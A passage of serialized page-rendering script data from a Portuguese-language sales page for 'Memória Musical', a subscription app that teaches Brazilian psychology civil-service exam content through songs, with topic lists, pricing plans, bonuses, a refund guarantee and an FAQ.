psicológica\"]}],[\"$\",\"span\",\"Recrutamento e seleção-15\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}],[\"$\",\"span\",\"Saúde do trabalhador-16\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}],[\"$\",\"span\",\"Dificuldades de aprendizagem-17\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}],[\"$\",\"span\",\"Inclusão-18\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}],[\"$\",\"span\",\"Psicologia do esporte-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}],[\"$\",\"span\",\"Saúde da criança e do adolescente-20\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}],[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-21\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-22\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-23\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-24\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-25\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-26\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-27\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-28\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-29\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-30\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-31\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-32\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-33\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-34\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-35\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\",\"$L2f\",\"$L30\"]}]}],\"$L31\",\"$L32\"]}],\"$L33\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("22:[\"$\",\"section\",null,{\"className\":\"concursos section soft\",\"aria-labelledby\":\"concursos-title\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Para quais concursos?\"}],[\"$\",\"h2\",null,{\"id\":\"concursos-title\",\"children\":\"O Memória Musical serve para a sua preparação em Psicologia.\"}],[\"$\",\"p\",null,{\"children\":\"Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.\"}]]}],[\"$\",\"div\",null,{\"className\":\"concursos-list\",\"role\":\"list\",\"aria-label\":\"Concursos e processos seletivos atendidos\",\"children\":[[\"$\",\"p\",\"EBSERH / HU Brasil\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"EBSERH / HU Brasil\"]}],[\"$\",\"p\",\"Tribunais de Justiça e TRTs\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Tribunais de Justiça e TRTs\"]}],[\"$\",\"p\",\"Ministérios Públicos e Defensorias\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Ministérios Públicos e Defensorias\"]}],[\"$\",\"p\",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\"]}],[\"$\",\"p\",\"Secretarias Estaduais de Saúde (SES)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Estaduais de Saúde (SES)\"]}],[\"$\",\"p\",\"Secretarias Municipais de Saúde (SMS)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Municipais de Saúde (SMS)\"]}],[\"$\",\"p\",\"Forças Armadas — Oficial Psicólogo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Forças Armadas — Oficial Psicólogo\"]}],[\"$\",\"p\",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\"]}],[\"$\",\"p\",\"Sistema Prisional e Socioeducativo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Sistema Prisional e Socioeducativo\"]}],[\"$\",\"p\",\"Universidades e Institutos Federais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Universidades e Institutos Federais\"]}],[\"$\",\"p\",\"Residências Multiprofissionais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Residências Multiprofissionais\"]}]]}],[\"$\",\"p\",null,{\"className\":\"concursos-note\",\"children\":\"E muitos outros concursos da área da Psicologia.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("23:[\"$\",\"section\",null,{\"className\":\"comparison section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center light-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Menos atrito, mais frequência\"}],[\"$\",\"h2\",null,{\"children\":\"Qual revisão tem mais chance de caber no seu dia?\"}]]}],[\"$\",\"div\",null,{\"className\":\"compare-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"compare-old\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Revisão tradicional\"}],[\"$\",\"h3\",null,{\"children\":\"Depende de parar tudo.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"× PDFs extensos para reler\"}],[\"$\",\"li\",null,{\"children\":\"× Mais tempo diante da tela\"}],[\"$\",\"li\",null,{\"children\":\"× Difícil manter todos os dias\"}],[\"$\",\"li\",null,{\"children\":\"× Revisões deixadas para depois\"}]]}]]}],[\"$\",\"article\",null,{\"className\":\"compare-new\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Memória Musical\"}],[\"$\",\"h3\",null,{\"children\":\"Acompanha o que você já faz.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Faixas rápidas por disciplina\"}],[\"$\",\"li\",null,{\"children\":\"✓ Ouça pelo celular\"}],[\"$\",\"li\",null,{\"children\":\"✓ Mais contato com os conteúdos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Fácil de repetir na rotina\"}]]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"disclaimer-inline\",\"children\":\"O método é complementar: não substitui aulas, leitura ou resolução de questões.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("24:[\"$\",\"section\",null,{\"className\":\"bonuses section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading split-heading\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Incluído no plano anual\"}],[\"$\",\"h2\",null,{\"children\":\"5 bônus para transformar revisão em preparação.\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.\"}]]}],[\"$\",\"div\",null,{\"className\":\"bonus-grid\",\"children\":[[\"$\",\"article\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-checklist.webp\",\"alt\":\"Prévia do bônus: Checklist dos assuntos mais cobrados\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\"]}],[\"$\",\"h3\",null,{\"children\":\"Checklist dos assuntos mais cobrados\"}],[\"$\",\"p\",null,{\"children\":\"Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 37\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-questoes.webp\",\"alt\":\"Prévia do bônus: Banco de questões comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\"]}],[\"$\",\"h3\",null,{\"children\":\"Banco de questões comentadas\"}],[\"$\",\"p\",null,{\"children\":\"Pratique após cada revisão com questões organizadas por disciplina.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 47\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-comunidade.webp\",\"alt\":\"Prévia do bônus: Comunidade exclusiva de alunos\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\"]}],[\"$\",\"h3\",null,{\"children\":\"Comunidade exclusiva de alunos\"}],[\"$\",\"p\",null,{\"children\":\"Troque experiências, tire dúvidas e acompanhe as novidades do método.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Letras comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-letras.webp\",\"alt\":\"Prévia do bônus: Letras comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\"]}],[\"$\",\"h3\",null,{\"children\":\"Letras comentadas\"}],[\"$\",\"p\",null,{\"children\":\"A letra de cada música com os trechos-chave destacados e o conceito explicado.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-cronograma.webp\",\"alt\":\"Prévia do bônus: Cronograma de 30 dias até a prova\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\"]}],[\"$\",\"h3\",null,{\"children\":\"Cronograma de 30 dias até a prova\"}],[\"$\",\"p\",null,{\"children\":\"O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"value-stack\",\"children\":[[\"$\",\"span\",null,{\"className\":\"value-title\",\"children\":\"Faça a conta do ano\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":[\"12 meses no plano mensal (12 × R$ \",\"47\",\")\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 564\"}]]}],[[\"$\",\"li\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\",\" · \",\"Checklist dos assuntos mais cobrados\"]}],\"$L34\"]}],\"$L35\",\"$L36\",\"$L37\",\"$L38\"]]}],\"$L39\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("25:[\"$\",\"section\",null,{\"className\":\"desire\",\"aria-label\":\"Por que você faz concurso\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[\"$\",\"p\",null,{\"children\":[\"Exercer a Psicologia com \",[\"$\",\"strong\",null,{\"children\":\"salário que cai todo mês\"}],\", no CAPS, no hospital, na prefeitura, sem largar o que você ama.\"]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("26:[\"$\",\"section\",null,{\"className\":\"pricing section\",\"id\":\"oferta\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Escolha seu acesso\"}],[\"$\",\"h2\",null,{\"children\":\"Comece hoje a estudar com músicas.\"}],[\"$\",\"p\",null,{\"children\":\"Dois jeitos de começar. Os bônus vêm no plano anual.\"}]]}],[\"$\",\"div\",null,{\"className\":\"price-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"price-card essential-plan\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon essential-ribbon\",\"children\":\"Para começar\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Assinatura mensal\"}],[\"$\",\"h3\",null,{\"children\":\"Acesso ao Método da Memória Musical\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"47\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"cobrança mensal recorrente · garantia de 7 dias\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}]]}],[\"$\",\"a\",null,{\"className\":\"button price-button essential-button\",\"href\":\"https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4\",\"data-goatcounter-click\":\"psi-checkout-mensal-47\",\"data-goatcounter-title\":\"Clique no checkout — Assinatura R$ 47/mês\",\"data-goatcounter-no-session\":\"1\",\"children\":[\"Assinar mensal por R$ \",\"47\"]}]]}],[\"$\",\"article\",null,{\"className\":\"price-card featured\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon complete-ribbon\",\"children\":\"Melhor escolha\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Anual · Plano Completo\"}],[\"$\",\"h3\",null,{\"children\":\"Todo o método e todos os bônus\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"20,37\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"12x de R$ 20,37 no cartão · ou R$ 197 à vista\"}],[\"$\",\"span\",null,{\"className\":\"value-badge\",\"children\":\"Os 5 bônus inclusos\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Novas músicas e temas adicionados constantemente\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}],[\"$\",\"li\",null,{\"children\":\"✓ Checklist dos assuntos mais cobrados\"}],[\"$\",\"li\",null,{\"children\":\"✓ Banco de questões comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Comunidade exclusiva de alunos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Letras comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Cronograma de 30 dias até a prova\"}],[\"$\",\"li\",null,{\"children\":\"✓ Suporte prioritário\"}]]}],[\"$\",\"a\",null,{\"className\":\"button primary price-button\",\"href\":\"https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff\",\"data-goatcounter-click\":\"psi-checkout-anual-197\",\"data-goatcounter-title\":\"Clique no checkout — Plano Anual R$ 197\",\"data-goatcounter-no-session\":\"1\",\"children\":\"Quero o Plano Completo\"}]]}]]}],[\"$\",\"p\",null,{\"className\":\"secure-note\",\"children\":\"🔒 Compra segura · Liberação imediata · Garantia de 7 dias\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("27:[\"$\",\"section\",null,{\"className\":\"guarantee section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap guarantee-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"guarantee-seal\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7\"}],[\"$\",\"span\",null,{\"children\":\"DIAS\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Risco reduzido\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça, explore e veja se o método cabe na sua rotina.\"}],[\"$\",\"p\",null,{\"children\":\"Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.\"}],[\"$\",\"strong\",null,{\"children\":\"O risco fica do nosso lado.\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("28:[\"$\",\"section\",null,{\"className\":\"faq section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Perguntas frequentes\"}],[\"$\",\"h2\",null,{\"children\":\"Antes de dar o play, tire suas dúvidas.\"}]]}],[\"$\",\"div\",null,{\"className\":\"faq-list\",\"children\":[[\"$\",\"details\",\"O que é o Memória Musical para concursos de Psicologia?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"1. O que é o Memória Musical para concursos de Psicologia?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"É um aplicativo com músicas feitas a partir do que mais cai nos concursos de Psicologia. A letra é o próprio conteúdo: leis, resoluções, autores e critérios do DSM. Você dá o play e revisa em qualquer momento do dia.\"}]]}],[\"$\",\"details\",\"O que está incluído no acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"2. O que está incluído no acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Todas as músicas e playlists de Psicologia do catálogo, no celular e no computador. No plano anual você também leva os 5 bônus: checklist dos assuntos mais cobrados, banco de questões comentadas, comunidade de alunos, letras comentadas e cronograma de 30 dias.\"}]]}],[\"$\",\"details\",\"Para quais concursos o Memória Musical serve?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"3. Para quais concursos o Memória Musical serve?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Para cargos de Psicologia na saúde (EBSERH, secretarias, CAPS), tribunais, prefeituras e outros órgãos públicos. Como cada edital tem seu recorte, compare os temas do app com o edital do seu concurso.\"}]]}],[\"$\",\"details\",\"As músicas cobrem todo o conteúdo do meu edital?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"4. As músicas cobrem todo o conteúdo do meu edital?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não necessariamente. O catálogo reúne os temas listados nesta página, que são os que mais se repetem nas provas. Cada concurso pode cobrar algo a mais, então acompanhe sempre o edital oficial.\"}]]}],[\"$\",\"details\",\"Isso não é coisa de ENEM? Não é infantil?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"5. Isso não é coisa de ENEM? Não é infantil?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. As letras trazem o conteúdo no nível do concurso: número e ano de lei, artigo de resolução, critério diagnóstico do DSM‑5‑TR. O formato é leve, mas o que você revisa é exatamente o que a banca cobra.\"}]]}],[\"$\",\"details\",\"Música não atrapalha a concentração?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"6. Música não atrapalha a concentração?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Aqui você não estuda com música de fundo. A música é o estudo: a letra é o conteúdo. Você não divide a atenção entre duas coisas, porque o que você está ouvindo é a própria matéria.\"}]]}],[\"$\",\"details\",\"Como estudar ouvindo música pode ajudar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"7. Como estudar ouvindo música pode ajudar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Pelo mesmo motivo que você sabe de cor aquela música que nunca quis decorar: ritmo e repetição fazem o conteúdo grudar. Quando o refrão volta na cabeça, a matéria volta junto. Cada pessoa tem seu ritmo, e o app complementa o seu estudo, sem prometer aprovação.\"}]]}],[\"$\",\"details\",\"Serve pra mim? Tenho TDAH, ou tenho mais de 40 anos.\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"8. Serve pra mim? Tenho TDAH, ou tenho mais de 40 anos.\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Serve como ferramenta de revisão para qualquer pessoa que estuda para concurso, em qualquer idade. Faixas curtas, que você pode repetir quantas vezes quiser, costumam ser mais fáceis de encaixar na rotina do que blocos longos de leitura. Se você tem TDAH, use o app como complemento ao acompanhamento e ao método que já funcionam para você.\"}]]}],\"$L3a\",\"$L3b\",\"$L3c\",\"$L3d\",\"$L3e\",\"$L3f\",\"$L40\",\"$L41\",\"$L42\",\"$L43\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("29:[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"wrap footer-inner\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"p\",null,{\"children\":\"© 2026 Método da Memória Musical. Todos os direitos reservados.\"}],[\"$\",\"p\",null,{\"className\":\"legal\",\"children\":\"Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2b:[\"$\",\"span\",\"Recrutamento e seleção-36\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}]\n2c:[\"$\",\"span\",\"Saúde do trabalhador-37\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}]\n2d:[\"$\",\"span\",\"Dificuldades de aprendizagem-38\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}]\n2e:[\"$\",\"span\",\"Inclusão-39\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}]\n2f:[\"$\",\"span\",\"Psicologia do esporte-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}]\n30:[\"$\",\"span\",\"Saúde da criança e do adolescente-41\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("31:[\"$\",\"div\",\"1\",{\"className\":\"marquee-row reverse\",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Princípios fundamentais-0\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-1\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-2\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-3\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-4\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-5\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-6\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-7\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-8\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-9\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-10\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-11\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-12\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-13\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-14\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-15\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-16\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-17\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],[\"$\",\"span\",\"Políticas públicas de saúde-18\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}],[\"$\",\"span\",\"Psicologia do trânsito-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}],[\"$\",\"span\",\"Envelhecimento e cuidado-20\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}],[\"$\",\"span\",\"Princípios fundamentais-21\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-22\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-23\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-24\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 